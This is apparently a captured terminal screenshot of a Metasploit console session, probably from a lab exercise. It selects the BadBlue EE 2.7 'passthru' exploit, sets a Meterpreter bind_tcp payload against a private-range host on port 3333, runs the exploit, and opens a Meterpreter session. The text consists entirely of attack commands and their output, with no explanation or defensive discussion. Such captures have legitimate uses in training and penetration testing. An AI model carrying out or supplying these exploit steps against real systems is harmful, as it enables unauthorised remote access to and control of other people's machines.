 msf6 exploit(windows/http/badblue_passthru) > use exploit/windows/http/badblue_p
assthru
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/badblue_passthru) > set PAYLOAD windows/meterpreter/bi
nd_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf6 exploit(windows/http/badblue_passthru) > set RHOSTS 10.3.24.33
RHOSTS => 10.3.24.33
msf6 exploit(windows/http/badblue_passthru) > set LPORT 3333
LPORT => 3333
msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.3.24.33:3333
[*] Sending stage (175174 bytes) to 10.3.24.33
[*] Meterpreter session 2 opened (10.3.25.174:49512 -> 10.3.24.33:3333) at 2024-
01-30 21:55:03 +0530
meterpreter >